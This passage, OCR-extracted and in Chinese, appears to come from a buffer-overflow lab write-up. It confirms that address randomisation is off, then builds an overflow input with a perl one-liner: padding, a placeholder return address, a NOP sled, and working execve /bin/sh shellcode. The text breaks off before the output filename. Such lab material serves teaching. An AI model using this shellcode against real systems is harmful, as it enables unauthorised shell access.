
显示为
0
表示地址随机化已经关闭。
2.4.3 构造初始 shellcode 输入
先构造一个初始输入文件，其中使用
\x01\x02\x03\x04
作为临时
返回地址，后面跟着 NOP 和 shellcode。这样做的目的是方便后
续在 gdb 中定位返回地址和 shellcode 的位置。
输入命令：
perl -e 'print "A" x 32;print 
"\x01\x02\x03\x04\x90\x90\x90\x90\x90\x90\x31\xc0\
x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe
3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x00"' > 
查看文件内容：